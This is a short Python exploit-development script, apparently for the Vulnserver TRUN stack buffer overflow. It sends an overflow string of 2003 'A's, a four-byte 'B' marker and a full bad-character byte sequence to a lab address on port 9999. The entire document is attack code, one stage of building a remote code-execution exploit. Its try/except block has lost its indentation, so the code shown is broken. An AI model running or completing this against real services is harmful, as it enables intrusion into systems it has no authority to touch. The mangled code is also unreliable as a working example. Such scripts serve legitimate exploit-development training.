 #!/usr/bin/python3
import sys
import socket
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('172.16.1.4', 9999))
payload = "TRUN /.:/" + shellcode
s.send((payload.encode()))
s.close()
except:
print("Cannot connect to Server")
sys.exit()
~